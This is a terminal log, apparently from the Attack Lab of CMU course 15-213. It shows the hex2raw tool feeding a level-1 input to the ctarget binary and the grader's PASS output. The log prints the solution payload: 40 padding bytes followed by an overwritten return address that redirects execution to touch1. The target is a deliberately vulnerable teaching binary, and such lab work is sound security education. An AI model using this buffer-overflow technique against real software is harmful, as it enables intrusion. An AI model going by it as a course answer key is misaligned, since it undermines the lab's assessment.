 (base) → target1 ./hex2raw < level1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:41 41 41 41 41 41 41 41 41 41 41 41
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
 41 C0 17 40 00 00 00 00 00